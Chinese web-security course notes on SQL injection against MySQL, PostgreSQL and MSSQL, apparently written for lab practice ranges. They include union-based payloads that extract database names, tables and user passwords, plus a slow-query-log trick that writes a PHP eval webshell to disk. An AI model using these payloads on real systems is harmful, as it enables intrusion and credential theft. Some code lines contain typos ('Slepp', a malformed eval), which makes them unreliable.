本文主要是介绍小迪安全25WEB 攻防-通用漏洞SQL 读写注入MYSQLMSSQLPostgreSQL,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

#知识点:

1、SQL 注入-MYSQL 数据库

2、SQL 注入-MSSQL(SQL server) 数据库

3、SQL 注入-PostgreSQL 数据库

#详细点:

Access 无高权限注入点-只能猜解,还是暴力猜解

因为access的数据库是独立存在的,不存在统一管理

对账号密码进行猜解,此时只是获取到后台的操作权限,若要获取到服务器或网站等高级权限,需要进一步的提权操作

MYSQL,PostgreSQL,MSSQL 高权限注入点-可升级读写执行等

操作一:MYSQL——root高权限读写注入







通过mysql对本地文件的读取:一般读取相关敏感文件







对本地文件的写

那么对于读写文件针对的则是敏感文件,敏感文件的获取:



1.Phpinfo



2.报错

连接菜刀,登入后台

3.字典

不知道路径。就不断爆破虚构路径

无法写入——配置讲解:

My.ini:

—对路径进行操作限制,只能访问到值以内的路径

—对路径进行操作限制,只能访问到值以内的路径

突破:注入需要支持SQL环境,若没有则使用第三方phpmyadmin或能够直接连上对方数据库进行绕过

1.利用SQL语句,开启漫游日志:

Set global slow_query_log=1;——开启日志

Set global slow_query_log_file=’shell路径’;——令日志内容写入知指定路径

Select ‘<?php eval()$_GET[A]?>’ or Slepp(10);——在指定文键中写入paylioad,菜刀后台连接

2.进入phpmyadmin:进行修改

操作二:PostgreSQL-高权限读写注入

SQL手工注入漏洞测试PostgreSQL数据库:在工具不行的情况下,进行手工注入

-测列数:

order by 4

and 1=2 union select null,null,null,null

-测显位:第 2,3

and 1=2 union select 'null',null,null,null 错误

and 1=2 union select null,'null',null,null 正常

and 1=2 union select null,null,'null',null 正常

and 1=2 union select null,null,null,'null' 错误

-获取信息:

and 1=2 UNION SELECT null,version(),null,null

and 1=2 UNION SELECT null,current_user,null,null

and 1=2 union select null,current_database(),null,null

-获取数据库名:

and 1=2 union select null,string_agg(datname,','),null,null from

pg_database

-获取表名:

and 1=2 union select null,string_agg(tablename,','),null,null

from pg_tables where schemaname='public'

and 1=2 union select null,string_agg(relname,','),null,null

from pg_stat_user_tables

-获取列名:

and 1=2 union select null,string_agg(column_name,','),null,null

from information_schema.columns where table_name='reg_users'

-获取数据:

and 1=2 union select null,string_agg(name,’,’),string_agg(password,’,’),null from reg_users

-查询高级用户

and 1=2 union select null,string_agg(username,’,’),null,null from pg_user where usesuper IS TRuE

高级权限文件读写操作——参考:https://www.freebuf.com/sectool/24937.heml

操作三:mssql-高级权限文件修改

判断注入点:点击链接

判断注入类型:看看是整型还是字符型(and 1=1、and 1=2)

判断列数:order by n

判断显示位:union all select NULL,NULL......

爆数据库:?id=2 and 1=2 union all select 1,db_name(),'3',4

爆表:?id=2 and 1=2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),'3',4

爆字段:?id=2 and 1=2 union all select 1,(select username from manage),(select password from manage where username in ('admin_mz')),4 8、MD5解密

9、登录,获取KEY

这篇关于小迪安全25WEB 攻防-通用漏洞SQL 读写注入MYSQLMSSQLPostgreSQL的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!